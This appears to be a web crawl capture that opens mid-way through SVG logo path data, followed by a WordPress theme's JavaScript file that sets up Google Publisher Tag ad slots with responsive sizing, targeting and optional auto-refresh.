.16-.08.24-.24.24h-6.26c-.067 0-.1.033-.1.1.04.44.1.74.18.9.32.96 1.1 1.447 2.34 1.46.907 0 1.627-.373 2.16-1.12.053-.08.12-.12.2-.12.053 0 .1.02.14.06l1.24 1.02c.12.093.14.2.06.32a4.07 4.07 0 0 1-1.66 1.36c-.68.32-1.44.48-2.28.48-1.04 0-1.927-.233-2.66-.7-.72-.467-1.247-1.12-1.58-1.96-.307-.72-.46-1.72-.46-3 0-.773.08-1.4.24-1.88.267-.933.767-1.667 1.5-2.2.747-.547 1.64-.82 2.68-.82 2.627 0 4.107 1.373 4.44 4.12h0zm-4.44-2.12c-.493 0-.907.127-1.24.38-.32.24-.547.58-.68 1.02-.08.227-.133.52-.16.88-.027.067 0 .1.08.1h4.06c.067 0 .1-.033.1-.1-.027-.333-.067-.587-.12-.76-.12-.48-.36-.853-.72-1.12-.347-.267-.787-.4-1.32-.4h0zm11.3-1.96c.427 0 .8.087 1.12.26.107.053.147.153.12.3l-.34 1.8c-.013.16-.106.207-.28.14-.2-.067-.433-.1-.7-.1l-.4.02c-.56.027-1.026.227-1.4.6-.373.36-.56.833-.56 1.42v5.66c0 .067-.026.127-.08.18-.04.04-.093.06-.16.06h-1.84c-.066 0-.126-.02-.18-.06-.04-.053-.06-.113-.06-.18v-9.74c0-.067.02-.12.06-.16.054-.053.114-.08.18-.08h1.84a.19.19 0 0 1 .16.08c.054.04.08.093.08.16v.9c0 .053.007.087.02.1.027 0 .054-.02.08-.06.56-.867 1.34-1.3 2.34-1.3h0zM560.289 22c-.147 0-.24-.067-.28-.2l-2.86-9.76-.02-.08c0-.133.073-.2.22-.2h1.9c.147 0 .24.067.28.2l1.66 6.68c.013.04.033.06.06.06s.047-.02.06-.06l1.74-6.68c.04-.133.133-.2.28-.2h1.66c.147 0 .24.067.28.2l1.78 6.68c.013.04.033.06.06.06s.047-.02.06-.06l1.78-6.68c.04-.133.133-.2.28-.2l1.88.04c.08 0 .133.027.16.08.04.04.053.1.04.18l-2.88 9.74a.25.25 0 0 1-.26.2h-1.92c-.147 0-.24-.067-.28-.2l-1.76-6.1c-.013-.04-.033-.06-.06-.06s-.047.02-.06.06l-1.62 6.1c-.04.133-.133.2-.28.2h-1.9 0zm18.735-9.98c0-.067.02-.12.06-.16.053-.053.113-.08.18-.08h1.82a.19.19 0 0 1 .16.08.19.19 0 0 1 .08.16v9.74a.25.25 0 0 1-.08.18c-.04.04-.094.06-.16.06h-1.82a.29.29 0 0 1-.18-.06c-.04-.053-.06-.113-.06-.18v-.64c0-.04-.014-.067-.04-.08s-.054 0-.08.04c-.547.707-1.367 1.06-2.46 1.06-1.014 0-1.867-.293-2.56-.88-.68-.587-1.02-1.42-1.02-2.5v-6.74c0-.067.02-.12.06-.16.053-.053.113-.08.18-.08h1.84a.19.19 0 0 1 .16.08.19.19 0 0 1 .08.16v6.08c0 .627.16 1.127.48 1.5.333.373.793.56 1.38.56.6 0 1.08-.187 1.44-.56s.54-.873.54-1.5v-6.08h0zm5.92-1.64c-.413 0-.753-.133-1.02-.4s-.4-.607-.4-1.02.133-.753.4-1.02.607-.4 1.02-.4.753.133 1.02.4.4.607.4 1.02-.133.753-.4 1.02-.607.4-1.02.4h0zm-3.26 15.72c-.16 0-.24-.08-.24-.24v-1.48c0-.16.087-.233.26-.22.76.013 1.3-.127 1.62-.42.32-.28.48-.747.48-1.4l-.02-10.32c0-.067.02-.12.06-.16.053-.053.113-.08.18-.08h1.84a.19.19 0 0 1 .16.08.19.19 0 0 1 .08.16v10.3c0 .973-.14 1.733-.42 2.28-.267.547-.72.94-1.36 1.18-.627.24-1.507.347-2.64.32h0zm15.743-14.48c1.08 0 1.94.32 2.58.96.654.64.98 1.513.98 2.62v6.56c0 .067-.026.127-.08.18-.04.04-.093.06-.16.06h-1.84c-.066 0-.126-.02-.18-.06-.04-.053-.06-.113-.06-.18v-6.08c0-.613-.173-1.107-.52-1.48-.346-.387-.806-.58-1.38-.58s-1.04.187-1.4.56c-.346.373-.52.867-.52 1.48v6.1c0 .067-.026.127-.08.18-.04.04-.093.06-.16.06h-1.84c-.066 0-.126-.02-.18-.06-.04-.053-.06-.113-.06-.18v-9.74c0-.067.02-.12.06-.16.054-.053.114-.08.18-.08h1.84a.19.19 0 0 1 .16.08c.054.04.08.093.08.16v.64c0 .04.014.067.04.08s.047 0 .06-.04c.547-.72 1.374-1.08 2.48-1.08h0zm9.779 0c.84 0 1.58.147 2.22.44s1.134.7 1.48 1.22c.347.507.52 1.087.52 1.74v6.74c0 .067-.026.127-.08.18-.04.04-.093.06-.16.06h-1.84c-.066 0-.126-.02-.18-.06-.04-.053-.06-.113-.06-.18v-.64c0-.04-.013-.06-.04-.06-.026-.013-.053-.007-.08.02-.653.72-1.6 1.08-2.84 1.08-1 0-1.826-.253-2.48-.76-.64-.507-.96-1.26-.96-2.26 0-1.04.36-1.847 1.08-2.42.734-.587 1.76-.88 3.08-.88h2.14c.067 0 .1-.033.1-.1v-.48c0-.52-.153-.92-.46-1.2-.306-.293-.766-.44-1.38-.44-.506 0-.92.093-1.24.28-.306.173-.5.42-.58.74-.04.16-.133.227-.28.2l-1.94-.24a.73.73 0 0 1-.18-.06c-.04-.04-.053-.087-.04-.14.107-.813.54-1.48 1.3-2 .774-.52 1.74-.78 2.9-.78h0zm-.48 8.7c.654 0 1.214-.173 1.68-.52s.7-.787.7-1.32v-.94c0-.067-.033-.1-.1-.1h-1.68c-.706 0-1.266.133-1.68.4-.4.267-.6.647-.6 1.14 0 .427.154.76.46 1 .32.227.727.34 1.22.34h0zm10.73 1.8c-.84 0-1.58-.12-2.22-.36-.627-.253-1.114-.593-1.46-1.02-.347-.44-.52-.927-.52-1.46v-.18c0-.067.02-.12.06-.16.053-.053.113-.08.18-.08h1.76a.19.19 0 0 1 .16.08.19.19 0 0 1 .08.16v.04c0 .333.18.627.54.88.373.24.84.36 1.4.36.533 0 .966-.107 1.3-.32.333-.227.5-.507.5-.84a.72.72 0 0 0-.42-.68c-.267-.16-.707-.327-1.32-.5l-.76-.24c-.68-.2-1.254-.413-1.72-.64s-.86-.533-1.18-.92c-.32-.4-.48-.907-.48-1.52a2.62 2.62 0 0 1 1.1-2.22c.733-.56 1.7-.84 2.9-.84.813 0 1.526.133 2.14.4.613.253 1.086.613 1.42 1.08.333.453.5.973.5 1.56a.25.25 0 0 1-.08.18c-.04.04-.094.06-.16.06h-1.7a.29.29 0 0 1-.18-.06c-.04-.053-.06-.113-.06-.18 0-.347-.174-.633-.52-.86-.334-.24-.794-.36-1.38-.36-.52 0-.947.1-1.28.3-.32.187-.48.453-.48.8 0 .32.153.567.46.74.32.16.846.34 1.58.54l.44.12c.706.213 1.3.433 1.78.66a3.33 3.33 0 0 1 1.22.92c.333.387.5.893.5 1.52 0 .947-.374 1.693-1.12 2.24-.747.533-1.74.8-2.98.8h0z" fill="#16b777"/></g><g transform="translate(33.968 20.017)"><path d="M0 0h33.935v27.765H0V0z" fill-opacity="0" class="C D"/><path d="M26.994 18.834c0 .473-.39.859-.866.859H7.807c-.476 0-.866-.387-.866-.859V.859c0-.472.39-.859.866-.859h18.322c.476 0 .866.387.866.859v17.975h0z" fill="#0c9d58"/><g fill="#004d40" class="B"><path d="M26.994 4.621l-6.867-.884 6.867 1.842v-.958z" class="C"/><path d="M17.299.937L6.9 5.58l11.493-4.183v-.011c-.202-.433-.694-.635-1.094-.449h0z"/></g><path d="M26.129 0H7.807c-.476 0-.866.387-.866.859v.193c0-.472.39-.859.866-.859h18.322c.476 0 .866.387.866.859V.859c0-.472-.39-.859-.866-.859h0z" class="B D"/><path d="M11.387 18.282c-.124.462.123.933.549 1.046l16.97 4.564c.426.114.876-.17.999-.632l3.998-14.919c.124-.462-.123-.932-.549-1.046l-16.97-4.564c-.426-.114-.876.17-.999.632l-3.998 14.919h0z" fill="#ea4335"/><path d="M30.079 13.666l.893 5.422-.893 3.332v-8.755zm-9.872-9.708l.8.215.496 3.346-1.296-3.561z" fill="#3e2723" class="C B"/><path d="M33.354 7.294l-16.97-4.564c-.426-.114-.875.17-.999.632l-3.998 14.919c-.007.025-.008.05-.013.075l3.968-14.806c.124-.462.573-.746.999-.632l16.97 4.564c.403.108.641.535.562.972l.031-.113c.123-.462-.124-.932-.55-1.046h0z" class="B D"/><path d="M24.752 16.444c.163.449-.042.94-.456 1.09L6.389 24.052c-.414.151-.887-.093-1.05-.542L.056 8.996c-.163-.449.042-.94.456-1.09l17.907-6.517c.414-.151.887.093 1.05.542l5.283 14.514h0z" fill="#ffc107"/><path d="M.124 9.179c-.163-.449.042-.94.456-1.09L18.487 1.57c.41-.149.876.089 1.044.528l-.062-.169c-.164-.449-.636-.693-1.05-.542L.512 7.905c-.414.151-.62.641-.456 1.09L5.339 23.51.124 9.179h0z" class="B D"/><path d="M30.079 26.897a.87.87 0 0 1-.868.868H4.724a.87.87 0 0 1-.868-.868V8.387a.87.87 0 0 1 .868-.868h24.487a.87.87 0 0 1 .868.868v18.51h0z" fill="#4285f4"/><path d="M25.403 14.847h-7.327v-1.928h7.327c.213 0 .385.173.385.385v1.157c0 .213-.172.386-.385.386h0zm0 7.327h-7.327v-1.928h7.327c.213 0 .385.172.385.385v1.157c0 .213-.172.386-.385.386h0zm1.157-3.664h-8.484v-1.928h8.484c.213 0 .386.172.386.385v1.157c0 .213-.172.386-.386.386h0z" class="C D"/><path d="M29.211 27.572H4.724a.87.87 0 0 1-.868-.868v.193a.87.87 0 0 0 .868.868h24.487a.87.87 0 0 0 .868-.868v-.193a.87.87 0 0 1-.868.868h0z" class="B E"/><g class="D"><path d="M4.724 7.712h24.487a.87.87 0 0 1 .868.868v-.193a.87.87 0 0 0-.868-.868H4.724a.87.87 0 0 0-.868.868v.193a.87.87 0 0 1 .868-.868h0z" class="B"/><path d="M11.521 16.775v1.739h2.495c-.206 1.059-1.138 1.828-2.495 1.828-1.515 0-2.743-1.281-2.743-2.796s1.228-2.796 2.743-2.796c.682 0 1.293.235 1.775.694v.001l1.321-1.32c-.802-.748-1.848-1.206-3.096-1.206a4.63 4.63 0 0 0-4.628 4.628 4.63 4.63 0 0 0 4.628 4.628c2.673 0 4.431-1.879 4.431-4.522 0-.303-.028-.595-.073-.876h-4.357 0z"/></g><g opacity=".2" class="E"><path d="M11.569 18.514v.193h2.449l.047-.193h-2.495 0z"/><path d="M11.569 22.173c-2.523 0-4.574-2.02-4.625-4.531l-.003.096a4.63 4.63 0 0 0 4.628 4.628c2.673 0 4.431-1.879 4.431-4.522l-.003-.062c-.058 2.575-1.8 4.392-4.428 4.392h0zm1.775-6.729c-.482-.459-1.094-.694-1.775-.694-1.515 0-2.743 1.281-2.743 2.796l.005.096c.051-1.472 1.256-2.699 2.738-2.699.682 0 1.293.235 1.775.694v.001l1.417-1.417-.104-.089-1.312 1.313v-.001h0z" class="C"/></g><path d="M25.789 14.654v-.193c0 .213-.172.385-.385.385h-7.327v.193h7.327c.213.001.385-.172.385-.385h0zm-.385 7.52h-7.327v.193h7.327c.213 0 .385-.172.385-.386v-.193c0 .213-.172.386-.385.386h0zm1.157-3.664h-8.484v.193h8.484c.213 0 .386-.172.386-.385v-.193c0 .213-.172.385-.386.385h0z" class="B C E"/><path d="M33.354 7.294l-6.36-1.711V.859c0-.472-.39-.859-.866-.859H7.807c-.476 0-.866.387-.866.859v4.706L.512 7.905c-.414.151-.62.641-.456 1.09l3.8 10.44v7.461a.87.87 0 0 0 .868.868h24.487a.87.87 0 0 0 .868-.868v-4.284l3.825-14.273c.123-.462-.124-.932-.55-1.046h0z" fill="url(#A)"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mamstartup.pl/wp-content/themes/mamstartup/resources/front/js/gpt-ads.js
body_size: 1790
content:
/**
 * Google Publisher Tag (GPT) - Dynamic Ad Initialization
 *
 * Automatically finds and initializes all ad slots with data-ad-unit attributes
 * Supports:
 * - data-network-id (required) - Network ID prepended to ad unit
 * - data-ad-unit (required) - Ad unit path
 * - data-size (optional) - Size configuration from AD_CONFIG.sizing
 * - data-refresh (optional) - Auto-refresh interval in seconds
 *
 * GPT automatically handles IAB TCF v2.2 consent via Cookiebot's __tcfapi
 *
 * Debug mode: Add ?gpt-debug=1 to URL
 */

(function() {
    'use strict';

    // Ad Manager Configuration
    const AD_CONFIG = {
        uid: 159261070,
        defaults: {
            unit: 'MS-01.gorny',
            size: 'billboard'
        },
        sizing: {
            billboard: [
                { window: [0, 0], sizes: [[300, 250], [340, 300], [340, 250], [340, 400]] },
                { window: [1260, 300], sizes: [[1200, 300], [1200, 400], [750, 300]] }
            ]
        }
    };

    // Use configuration
    const config = AD_CONFIG;
    const sizing = config.sizing;

    // Debug mode: Check URL parameter or config flag
    const urlParams = new URLSearchParams(window.location.search);
    const debugMode = config.debug === true || urlParams.get('gpt-debug') === '1';

    // Debug logger
    const log = function() {
        if (debugMode) {
            console.log.apply(console, arguments);
        }
    };

    const warn = function() {
        if (debugMode) {
            console.warn.apply(console, arguments);
        }
    };

    log('[GPT] Initializing... (Debug mode enabled)');

    // Store refresh intervals
    const refreshIntervals = new Map();

    // Device detection (matching WordPress)
    const isMobile = () => window.innerWidth < 1260;

    window.googletag = window.googletag || { cmd: [] };

    function init() {
        googletag.cmd.push(function() {
            log('[GPT] Finding ad slots...');

            // Find all elements with data-ad-unit attribute
            const adElements = document.querySelectorAll('[data-ad-unit]');

            if (adElements.length === 0) {
                log('[GPT] No ad slots found on page');
                return;
            }

            log('[GPT] Found', adElements.length, 'ad slot(s)');

            const definedSlots = [];

            // STEP 1: Define all slots (before enableServices)
            adElements.forEach(function(element) {
                const slotId = element.id;
                const networkIdAttr = element.getAttribute('data-network-id');
                const adUnit = element.getAttribute('data-ad-unit');
                const size = element.getAttribute('data-size') || 'billboard';
                const refresh = parseInt(element.getAttribute('data-refresh'), 10);

                if (!slotId) {
                    warn('[GPT] Element missing ID:', element);
                    return;
                }

                if (!networkIdAttr) {
                    warn('[GPT] Element missing data-network-id:', slotId);
                    return;
                }

                if (!adUnit) {
                    warn('[GPT] Element missing data-ad-unit:', slotId);
                    return;
                }

                // Get size configuration from window.$adManager.sizing
                const sizeConfig = sizing[size] || sizing.billboard || [
                    { window: [0, 0], sizes: [[300, 250]] }
                ];

                // Extract all possible sizes
                const allSizes = [];
                sizeConfig.forEach(function(config) {
                    allSizes.push(...config.sizes);
                });

                // Build responsive size mapping
                const mapping = googletag.sizeMapping();
                sizeConfig.forEach(function(config) {
                    mapping.addSize(config.window, config.sizes);
                });

                // Build ad path: /{network-id}/{ad-unit}
                const adPath = `/${networkIdAttr}/${adUnit}`;

                log('[GPT] Defining:', adPath, '→', slotId, 'size:', size, 'refresh:', refresh || 'none');

                // Define slot with size mapping
                const slot = googletag
                    .defineSlot(adPath, allSizes, slotId)
                    .defineSizeMapping(mapping.build())
                    .setTargeting('URL', [window.location.pathname])
                    .addService(googletag.pubads());

                log('[GPT] ✓ Defined:', slotId);

                // Store for later display and refresh
                definedSlots.push({
                    slot: slot,
                    slotId: slotId,
                    refresh: refresh
                });
            });

            // STEP 2: Configure and enable services (AFTER all slots defined)
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.pubads().setTargeting('DEVICE', [isMobile() ? 'mobile' : 'desktop']);
            googletag.enableServices();

            log('[GPT] ✓ Services enabled (GPT will auto-handle TCF consent)');

            // STEP 3: Display all slots (AFTER enableServices)
            definedSlots.forEach(function(item) {
                googletag.display(item.slotId);
                log('[GPT] ✓ Displayed:', item.slotId);

                // Setup auto-refresh if specified
                if (item.refresh && item.refresh > 0) {
                    const intervalId = setInterval(function() {
                        googletag.cmd.push(function() {
                            log('[GPT] Auto-refreshing:', item.slotId);
                            googletag.pubads().refresh([item.slot]);
                        });
                    }, item.refresh * 1000);

                    refreshIntervals.set(item.slotId, intervalId);
                    log('[GPT] ✓ Auto-refresh enabled:', item.slotId, '(every', item.refresh, 'seconds)');
                }
            });

            log('[GPT] ✓ All slots initialized and displayed');
            log('[GPT] ℹ️  GPT will automatically respect Cookiebot IAB TCF consent');
        });
    }

    // Run on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // Clean up on page unload
    window.addEventListener('beforeunload', function() {
        refreshIntervals.forEach(function(intervalId) {
            clearInterval(intervalId);
        });
    });

})();
